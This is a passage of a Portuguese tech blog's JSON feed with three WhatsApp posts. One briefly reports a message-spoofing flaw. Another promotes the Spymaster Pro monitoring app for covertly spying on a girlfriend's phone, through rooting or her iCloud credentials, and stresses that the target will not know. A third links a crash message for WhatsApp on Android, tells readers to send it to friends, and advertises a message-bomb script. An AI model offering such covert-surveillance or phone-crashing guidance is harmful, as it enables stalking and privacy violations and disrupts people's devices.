href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Cuoue_AEcZp2c8_SEhgXHMca53-Lge8_H7U4yXhI5pkQIItk-hx7XuOstmzPHGMycuiovJg7bk72oXb3sM34V-FEiqYXJK7OB1TTXVTcxVkqO37UeyZNd6G5UsyVfCxAkqtFRD81_y_b\/s1600\/whatsapphack5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1360\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Cuoue_AEcZp2c8_SEhgXHMca53-Lge8_H7U4yXhI5pkQIItk-hx7XuOstmzPHGMycuiovJg7bk72oXb3sM34V-FEiqYXJK7OB1TTXVTcxVkqO37UeyZNd6G5UsyVfCxAkqtFRD81_y_b\/s640\/whatsapphack5.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; text-align: justify;\"\u003ENo vídeo também foi demonstrado um ataque que consiste em enviar uma mensagem em um grupo mas apenas a pessoa X visualiza a mensagem. No caso da imagem acima, apenas a mãe (mom) viu que o filho hacker (son attacker) mandou uma mensagem no grupo da família sobre uma festa surpresa para seu pai (dad) que está no grupo, então a mãe respondeu a mensagem do filho dizendo que ele arruinou a festa surpresa ao falar sobre a festa no grupo em que o pai está, mas no whastapp de todos os participantes, exceto da mãe e filho, ficou respondida foi a mensagem \"tenham um bom dia pessoal\" em vez da mensagem enviada pelo filho, afinal a mensagem enviada pelo filho chegou apenas no whatsapp da mãe, mesmo sendo enviada em grupo.. assim quem arruinou a festa foi a própria mãe.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EInfelizmente a equipe de segurança do WhatsApp resolveu não corrigir a falha pois não foi encontrado um problema com a funcionalidade de criptografia ponta a ponta e os usuários podem bloquear quem estiver enviando este tipo de mensagem.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003EFonte:\u0026nbsp;\u003Ca href=\"https:\/\/research.checkpoint.com\/fakesapp-a-vulnerability-in-whatsapp\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/research.checkpoint.com\/fakesapp-a-vulnerability-in-whatsapp\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/thehackernews.com\/2018\/08\/whatsapp-modify-chat-fake-news.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003Ehttps:\/\/thehackernews.com\/2018\/08\/whatsapp-modify-chat-fake-news.html\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/8107958577157669071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/8107958577157669071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2018\/08\/whatsapp-vulnerabilidade-permite.html","title":"WhatsApp vulnerabilidade permite alterar conteúdo de mensagens"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/rtSFaHPA0C4\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-3110022435273899304"},"published":{"$t":"2018-07-24T15:00:00.013-03:00"},"updated":{"$t":"2020-05-20T11:53:49.071-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ann"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigo - Diversos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"Como descobrir com quem minha namorada está conversando no celular?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs7KvprBEzDJfuAPGMOtKcIssYKX4PKarv3Wl0l7-FL5avxuK5LBksN3xY8fWnBT9UrhGK7rjvgqGHLEXnqRznLmXWi0Xkgp-Dd3PgA6Eb75zP7VRG1n0gEa0yRXAOBF7arozhHNRKFzOe\/s1600\/1st+images-Como+descobrir+com+quem+minha+namorada+est%25C3%25A1+conversando+no+celular.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como descobrir com quem minha namorada está conversando no celular\" border=\"0\" data-original-height=\"350\" data-original-width=\"650\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs7KvprBEzDJfuAPGMOtKcIssYKX4PKarv3Wl0l7-FL5avxuK5LBksN3xY8fWnBT9UrhGK7rjvgqGHLEXnqRznLmXWi0Xkgp-Dd3PgA6Eb75zP7VRG1n0gEa0yRXAOBF7arozhHNRKFzOe\/s640\/1st+images-Como+descobrir+com+quem+minha+namorada+est%25C3%25A1+conversando+no+celular.jpg\" title=\"Como descobrir com quem minha namorada está conversando no celular\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EExistem vários métodos para espionar o aparelho celular de uma pessoa, mas hoje em dia a\u0026nbsp;instalação de aplicativos de monitoramento e rastreamento são as opções que fornecem maior quantidade de informações, dados pessoais, sobre alguém. A maioria das pessoas que procuram por este conteúdo visam espionar parceiros de relacionamento, buscando por temos como \"com quem minha namorada está conversando no celular\", \"\u003Ca href=\"https:\/\/www.spymasterpro.com\/pt\/blog\/como-ver-as-mensagens-de-texto-do-meu-namorado-sem-o-celular-dele\/\" style=\"text-decoration-line: underline;\" target=\"_blank\"\u003Eespionar as mensagens de texto do namorado\u003C\/a\u003E\", \"monitorar o celular da minha namorada\", \"espionar celular da namorada\" e tantos outros, embora exista uma demanda para outros tipo de monitoramentos como \u003Ca href=\"https:\/\/www.spymasterpro.com\/pt\/monitoracao-de-empregado\/\" target=\"_blank\"\u003E\u003Cu\u003Esoftware de rastreamento de funcionários\u003C\/u\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana, sans-serif\"\u003E[post_ads]\u003Cbr \/\u003E\u003C\/font\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EO maior alvo de espionagem nos smartphones é o WhatsApp, aplicativo de mensagens que concentra boa parte dos usuários mobile atualmente.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EUm histórico do WhatsApp hoje em dia pode revelar muito sobre o estilo de vida de uma pessoa, não é atoa que a equipe de desenvolvimento do aplicativo implementou criptografia ponta a ponta, tornando inlegível a conversa interceptada enquanto trafega pela internet. Mas isso não é suficiente para impedir ataques em que um terceiro utilizando de engenharia social (intrusão que depende fortemente de interação humana e envolve enganar outras pessoas para quebrar procedimentos de segurança) possa ter acesso ao seu smartphone afim de instalar tais aplicativos de monitoramento, \u003Ca href=\"https:\/\/www.spymasterpro.com\/pt\/espiao-whatsapp\/\" target=\"_blank\"\u003E\u003Cu\u003Eespionagem de WhatsApp para Android\u003C\/u\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinU_L9MI9Tlw5Wv4mZXbWZJZKBl618aDng4YdFwAGI90JobLmHAQCcC7-0yU4CzPpdNwC61LkrUAsRNARGHfh27lJ5-OUk4G-6jsz0n2Y8ZQsZWxSDWPDEWlbgrlXeheTzKHkHnTMRb0wf\/s1600\/2nd+Image-monitoramento%252C+espionagem+de+WhatsApp.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Monitoramento, espionagem de WhatsApp\" border=\"0\" data-original-height=\"350\" data-original-width=\"650\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinU_L9MI9Tlw5Wv4mZXbWZJZKBl618aDng4YdFwAGI90JobLmHAQCcC7-0yU4CzPpdNwC61LkrUAsRNARGHfh27lJ5-OUk4G-6jsz0n2Y8ZQsZWxSDWPDEWlbgrlXeheTzKHkHnTMRb0wf\/s640\/2nd+Image-monitoramento%252C+espionagem+de+WhatsApp.jpg\" title=\"Monitoramento, espionagem de WhatsApp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003ENo Android esses aplicativos são instalados com nome de aplicações do sistema \"System ...\", \"Main Activity\", e muitas vezes são identificados como maliciosos pelos antivírus, por conta de exigirem muitas permissões e até privilégio de super-usuário (root) para poder fornecer tanto dado pessoal - acesso ao gps, microfone, câmera etc. Para obter acesso as conversas do WhatsApp após instalar algum destes apps em um Android, na maioria dos casos é necessário que o aparelho esteja com root uma vez que o arquivo que contém as conversas do WhatsApp é criptografado por uma chave que se encontra em uma pasta interna do sistema que só pode ser acessada com root. Fazer root geralmente leva a perda de garantia do aparelho, pois com root um novo mundo de modificações do sistema se abre, o que pode levar a danos sérios ao aparelho se o usuário não souber exatamente o que se está fazendo, mas ainda assim o processo de fazer root é simples e bastante útil, uma dica é pesquisar no amigo Google \"como fazer root no smartphone X\", para saber como efetuar o procedimento no seu aparelho.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EOs dados coletados por esses apps de monitoriamento, como por exemplo no\u0026nbsp;\u003Cu\u003E\u003Ca href=\"https:\/\/www.spymasterpro.com\/pt\/\" target=\"_blank\"\u003ESpymaster Pro\u003C\/a\u003E\u003C\/u\u003E, são exibidos geralmente em sua conta no site deles utilizado para espionar com interface mais intuitiva do que um terminal Linux, além é claro na maioria dos casos oferecerem anonimato aos seus utilizadores, melhor checar os termos de uso.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip1_DZXCBAK2djooHGLTZlxEcaC4exhaoM-zu_JQ1ny4uNd6jRdyl146jLmxaYkcXfh1dR6rD_A7z68lVsq1HAaLMCc0QCspauelTp9Et6aN17wK2xB5tSyGNZaVWp3t8sLly5m1mcZOsL\/s1600\/3rd+imagem+-Whatsapp+M%25C3%25A9todo+de+Rastreamento.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Whatsapp Método de Rastreamento\" border=\"0\" data-original-height=\"288\" data-original-width=\"605\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip1_DZXCBAK2djooHGLTZlxEcaC4exhaoM-zu_JQ1ny4uNd6jRdyl146jLmxaYkcXfh1dR6rD_A7z68lVsq1HAaLMCc0QCspauelTp9Et6aN17wK2xB5tSyGNZaVWp3t8sLly5m1mcZOsL\/s640\/3rd+imagem+-Whatsapp+M%25C3%25A9todo+de+Rastreamento.png\" title=\"Whatsapp Método de Rastreamento\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EJá no iPhone o processo de espionagem é muito mais simples, pelo fato de fazer jailbreak (equivalente a root) não ser tão fácil e muito menos desejável, a espionagem se torna muito mais simples pois acontece através da conta do iCloud do usuário, assim se o iCloud backup estiver ativado no dispositivo alvo, você obterá todos os dados que são armazenados como backup em sua tela de monitoramento do Spymaster Pro caso você tenha acesso as credenciais de login do iCloud, no backup inclui as conversas do WhatsApp visíveis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E[post_ads_2]\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EO interessante desses métodos de espionagem é que é bastante difícil para um usuário não avançado identificar que está sendo espionado, até mesmo usuários avançados podem demorar a notar que estão sendo rastreados 24 horas por dia. Não é atoa que é uma boa dica controlar as permissões que você fornece aos aplicativos, algumas versões mais recentes do Android já possuem configurações do tipo que permitem você ceder ou negar permissões a aplicativos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003ENo Android se o app de monitoramento for movido para app de sistema a coisa fica séria pois nem um simples reset (restauração de fábrica) removerá o aplicativo, isso sim é hacking com persistência. Como a identificação desses apps como maliciosos pode passar despercebido pelos antivírus, caso seja ofuscado algum código que seria identificado como malicioso, sobra para o usuário correr a lista de apps instalados e procurar por um suspeito para ser desinstalado manualmente, ou reinstalar a stock rom do aparelho (reinstalar o sistema por completo).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EDepois de fazer uma boa pesquisa sobre esses aplicativos, encontramos o \u003Cu\u003E\u003Ca href=\"https:\/\/www.spymasterpro.com\/pt\/\" target=\"_blank\"\u003ESpymaster Pro\u003C\/a\u003E\u003C\/u\u003E (um aplicativo confiável de monitoramento móvel) que está disponível a um preço muito baixo. Ao mesmo tempo, seus funcionalidades de acompanhamento exclusivos fornecem informações precisas sobre o celular do usuário-alvo, sem que ele saiba.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgVT0ZT1tQ_GWLbikAr7AZnPQYaqcDfnIY5T4QfGTI2TEzN15LNFKzANuzjLMk5V1riOw_O50ygWjSeZ_Jm5N3u7-JypPSsvSZyl_0J03GgMA6HahdRXUCR7yapAY7hmhE1Ufx3hbgy_QV\/s1600\/7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funcionalidades do Spymaster Pro\" border=\"0\" data-original-height=\"350\" data-original-width=\"650\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgVT0ZT1tQ_GWLbikAr7AZnPQYaqcDfnIY5T4QfGTI2TEzN15LNFKzANuzjLMk5V1riOw_O50ygWjSeZ_Jm5N3u7-JypPSsvSZyl_0J03GgMA6HahdRXUCR7yapAY7hmhE1Ufx3hbgy_QV\/s640\/7.jpg\" title=\"Funcionalidades do Spymaster Pro\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/3110022435273899304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/3110022435273899304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2018\/07\/espionar-smartphone-whatsapp-namorada.html","title":"Como descobrir com quem minha namorada está conversando no celular?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs7KvprBEzDJfuAPGMOtKcIssYKX4PKarv3Wl0l7-FL5avxuK5LBksN3xY8fWnBT9UrhGK7rjvgqGHLEXnqRznLmXWi0Xkgp-Dd3PgA6Eb75zP7VRG1n0gEa0yRXAOBF7arozhHNRKFzOe\/s72-c\/1st+images-Como+descobrir+com+quem+minha+namorada+est%25C3%25A1+conversando+no+celular.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-5178569261726619776"},"published":{"$t":"2018-05-05T11:57:00.006-03:00"},"updated":{"$t":"2023-06-02T11:16:51.254-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigo - Tecnologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"Código da mensagem que trava whatsapp em Android"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5iabgoC3krwTJq6g0FzOOD6vFQSs1PFiYZFcZF906YOsyLrruq-yuf9lbRNs0uE9dB0oKzkaVL3j50HTVNBE_lq1_uae-HyAVyrHvFPwQygcCT8CRkM2gqRfod__JEVXDcbq7ibqt_WtF\/s1600\/wppesquilo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"175\" data-original-width=\"480\" height=\"116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5iabgoC3krwTJq6g0FzOOD6vFQSs1PFiYZFcZF906YOsyLrruq-yuf9lbRNs0uE9dB0oKzkaVL3j50HTVNBE_lq1_uae-HyAVyrHvFPwQygcCT8CRkM2gqRfod__JEVXDcbq7ibqt_WtF\/s320\/wppesquilo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"color: red;\"\u003EAtualizado 2023: nova mensagem (settings) trava WhatsApp, \u003Ca href=\"https:\/\/www.limontec.com\/2023\/05\/crashar-travar-whatsapp-comando.html\"\u003Eclique aqui\u003C\/a\u003E e confira.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"verdana, sans-serif\"\u003EMais uma nova mensagem é capaz de travar o Whatsapp em aparelhos Android, mas diferentemente daquela \u003Cu\u003E\u003Ca href=\"http:\/\/www.limontec.com\/2014\/12\/simples-mensagem-trava-whatsapp-da.html\" target=\"_blank\"\u003Emensagem de 2014\u003C\/a\u003E\u003C\/u\u003E, esta nova não causa muitos problemas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan face=\"verdana, sans-serif\"\u003EA mensagem de travar o aparelho foi espalhada de diversas formas, como \"don't-touch-here\" para usuários americanos ou \"aperte-no-esquilo\" para os brasileiros, além de outras variantes. Mas o interessante é que ao clicar na mensagem, o app simplesmente trava e dependendo de alguns aparelhos pode travar até o sistema - basta reiniciar o aparelho para voltar ao normal.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C!--anuncio--\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-2541516562523597\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4336318229\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003C!--fim anuncio--\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003EIsso acontece pois a mensagem possui caracteres ocultos que quando clicado o app tenta interpretar esses caracteres mas acaba travando no processo devido ao grande número de caracteres. Confira abaixo uma comparação com uma mensagem com espaço em branco e a mensagem que trava com caracteres ocultos:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP_1KPRXGgoBhptEvWH1091wP4WeeCROMr5d4z1YtZrxIugZkK2jKpeJawraOpciA6wifyxRQm32OhW0O7p16wOvGwxp2PGX8qGn6FYgPJCxsDCwfkNlv44EnaRWr65DPD7iUxiUNzZrer\/s1600\/asciiapertenoesquilo2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cimg border=\"0\" data-original-height=\"419\" data-original-width=\"866\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP_1KPRXGgoBhptEvWH1091wP4WeeCROMr5d4z1YtZrxIugZkK2jKpeJawraOpciA6wifyxRQm32OhW0O7p16wOvGwxp2PGX8qGn6FYgPJCxsDCwfkNlv44EnaRWr65DPD7iUxiUNzZrer\/s640\/asciiapertenoesquilo2.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDNRmu2pEfhlvvdZ3C0XcOxs1pEPJnwEDgLGmPxfLwbYEMX6VGJ-cAE3YqAGhuw9eRcrREsWLHz8IZj2c0XA2SDVYjTBNIpl3OTS5TXqaLkGgtzp-pBUnMFxGSSvU43AbivGGKFSApiERO\/s1600\/asciiapertenoesquilo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cimg border=\"0\" data-original-height=\"592\" data-original-width=\"855\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDNRmu2pEfhlvvdZ3C0XcOxs1pEPJnwEDgLGmPxfLwbYEMX6VGJ-cAE3YqAGhuw9eRcrREsWLHz8IZj2c0XA2SDVYjTBNIpl3OTS5TXqaLkGgtzp-pBUnMFxGSSvU43AbivGGKFSApiERO\/s640\/asciiapertenoesquilo.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003EComo podem notar, é visível a enorme quantidade de caracteres ocultos ao converter a mensagem para código ASCII.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan face=\"verdana, sans-serif\"\u003EFelizmente estes caracteres não são maliciosos, então se você recebeu essa mensagem apenas ignore e não clique para evitar de travar seu aparelho. Caso clicar, apenas reinicie o aparelho... o problema não é persistente ou seja só vai travar se você clicar na mensagem novamente.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan face=\"verdana, sans-serif\"\u003ENovidade: Envie milhares de mensagens automáticas para seu amigo com um simples script até travar o aparelho dele, \u003Ca href=\"https:\/\/www.limontec.com\/2016\/09\/whatsapp-bomb-vbscript.html\" target=\"_blank\"\u003Eclique aqui e saiba mais\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.limontec.com\/2019\/12\/como-extrair-whatsapp-key-android.html\" target=\"_blank\"\u003EComo extrair\/gerar WhatsApp key de qualquer Android\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.limontec.com\/2018\/03\/descriptografando-conversas-do-whatsapp.html\" target=\"_blank\"\u003EScript para descriptografar conversas do Whatsapp\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.limontec.com\/2017\/07\/hackeando-whatsapp-pelo-qr-code-modo.html\" target=\"_blank\"\u003EHackeando WhatsApp pelo QR code\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.limontec.com\/2015\/12\/como-pegar-e-descriptografar-conversas.html\" target=\"_blank\"\u003EComo pegar e descriptografar conversas do WhatsApp\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.limontec.com\/2017\/02\/como-recuperar-dados-deletados-do.html\" target=\"_blank\"\u003EComo recuperar dados deletados do WhatsApp\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003EEstá interessado no código para travar o WhatsApp dos seus amigos?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan face=\"verdana, sans-serif\"\u003EDisponibilizarei o código no formato ASCII, portanto \u003Ca href=\"https:\/\/pastebin.com\/raw\/jtS6v4PB\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cu\u003Eclique aqui\u003C\/u\u003E\u003C\/a\u003E e copie o código, depois converta de ASCII para texto usando algum site como\u0026nbsp;\u003Ca href=\"http:\/\/www.unit-conversion.info\/texttools\/ascii\/\" rel=\"nofollow\" target=\"_blank\"\u003Eeste aqui\u003C\/a\u003E\u0026nbsp;e depois mande para seus amigos.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"verdana, sans-serif\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan face=\"verdana, sans-serif\" style=\"color: red;\"\u003EMas atenção, não nos responsabilizamos pelos seus atos. \u003Cbr \/\u003E\u003Cbr 